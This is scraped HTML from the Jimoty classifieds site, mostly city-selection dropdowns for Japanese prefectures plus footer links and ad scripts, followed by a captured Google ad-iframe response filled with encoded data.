<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="eve" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="座談会" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="Q6cHKzCiAGwhD%2FEtUVtz943iz7ajeebplXj%2BfT3zeOp1DkxvTdGgmZV9HLajs6iWWFXj6YSBGtyXLZi9hZSCmQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=jitiAl%2BWRaSPx7wQAKLshA%3D%3D&adsafe=high&psid=4629731700&channel=6293101484&client=pub-6385748385233906&q=%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%20%E5%BA%A7%E8%AB%87%E4%BC%9A&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=9661768893487471&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768893487472&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A
body_size: 8345
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="tX6uI5JVP4CoEG2MzL36VA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"MCxvaey8JqiznboP9PmZqAg"}],"bg":{"i":"https://www.google.com/js/bg/V3ebOGDdmYSEMRADY9j8a9nQ9snAUskijKb6q-slNNE.js","p":"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[base64]/0DgDTkkT0K7CK2nFbOqR4W1m9pu3VoFX8JbTKt61p7ReDDeVqJRsvKhUmfmNlsfBr5vz3BSce3I8rDCGqJplakZnUUVhQDfPz93KgR97xFz/m4RrKd0OUHRGItjJQGgCp09D5o6uulD5sYOILG+qKdvI5oMLVdIL4LPZh/jjpm65nAv/DRuLKYEkaWIYPXiMzQ40RR9xQkFT2rKbshD+BjboIJE1eEYHtpdSpZCmNat+/sQtd0MLitGspY8r6wMsetx8ZqTS7R/WhXnBcW32JRBUsnRnJXabS+DPWtNmkUJrHGa7m/pvrlYWsAHNXeVqVGfoAgEQuQl3Ymrztm1JCT0ABpxMthrP/ORKJV8dQ+iqAHof1LrAOoaXwem0JZK69kPUslLW3RxN4yicHQqsLo0NjoKVkSBY5GzFDBD7gjhwa6Ty7SWKAuF+Oxl07bdPAGjoe1stgLIA7XGaMRB1yljMhWftlq/AaFTTMDasUJTsUhLgJfdek4E+PkHZ4exZZqwp6iSuVCfN1TtOZl7jY+cqIsfkQTa+Q1JEwGl/[base64]/me/clQxmb73KcqVrqeeLsvA/0Cw59xd+X0Tse2vzArfcmX4kAcSfFjj+lR99z48AswaMeQFYqm3ameo6kOJ5rLoqGmI+oZB+JB4sx0s6RhoJbdabmwnRcIIcqvkdOwrgY/Awf9ZasMqPj11A72SXyn5kprStbtmUS0JLPLxOcjQ3/EQnEz8Cvg3KRvB7SwxcnAyT8FgiErU9pRNmfZh16kOZ+6hmPZuEpo4H6bqHg84A01t+/RZSBJF/Z+C110es4zWLswm1XHMlIOzLfgqyri/RXIGkBubxkuyqbLqy8QwrYj5Km2+2Equ64wkcUgQgmV6mewLa29ZnfXd1bt9CwHi4MwoMPy2rvzFY3KAv/ct9C40x6l+sOzH77B+eB1mYuMlJC7kiqO3GdNSAyBBz8HWDi/X3LGArwXF1CgNr28rSl0PPkTfjbArhYJAyA0+mWfOXItAcyj3sD8fTgMREDW2o2XGbaB0Xq1jIRWTufY3p7eYxmABKsTarMbgK6OnIGCOupIdk8OttWbkuolkJPCATZGmb9ZNQSQLGWQ98vzJtzEEjhPUlni2ZUMz/AIIjnHIgDtY7fobqxNhuzCUZcvupNwZMGprdD94ii0IOL8Q/Henk3n0gE34Ubvx9X2gjGdgUwIkOK/tl1rSilMTl/EIIUIQYbBAb6rb+rEu+PcjIruhOLJ7WecZvp3H4tW+P2B/r4zm1lrFSI925jTEv+rKPTqNyTGu5ej+GDj2IEOwsRJ/0LiPBRdrrJnjgqG8/4UVws7iC4plZ/uZFYpxoOXqxMX6i4loKHxKvjFXmOodmnaU+LlfDHkLmk3jtUkAGilTe5b32J3Hf7tt5t7cmkilz5C2A4f1XPRwqeM7+XRzaydQlAQ4BwLWISLimxdTtKUgVwNvmGCZO6/VqKLkMj95kt25Gd93jaZV9JuBhYi3rvX02nfea0VH9oGGkxD3Zt/SAqrZUe8u1IeVQkMq+0wD5xgGCCMY2wuh257enVdFAl0VVuWcZxsWfZKJ/Lzl0G8oRBTFv8X14tSkYUkeVY5iQbaluSdlSZWojwWrb7+cGouh6NssAW/[base64]/eM/xy+OdcW48gX6JbEgOUpjaV1OJe+TGLNe0t2qQOg90Hq8HZVoR296SFL8EPTBWgNgYN0URzuwnn5mrS9rkn3ekJHU5YpiR89tHcCM5PD7mmXIjvG0gu93Pd0XS06Wv2q2aWEj+//h3idqSWDA8b+1NMjVWp3aJzFfzizD3LKNkF0rKTzSHuPsUJ8IKmXXpUiJFMqSog8PMWICYrHbQYIidpxXE5XhnKq/ed3rtdjszJmrIicTzF10KjPCC26L/VuaWfLrTmijvR0qXk7okUk3Lzz43FlSUuJrLWtiwTdA799TlJp9v7lWwb5lSuCdAezFJ99a6Me/9nxDruoXU+Gw5uCYX+mCQoLIOczpL3DNmds1eSmhAEjacWiZOYjxcqqO15aTTokPaHJ2BhNJ+I+vR9m9NTrZKD5Gc06dYlj0GKe8b3cwC8wNz4nWV0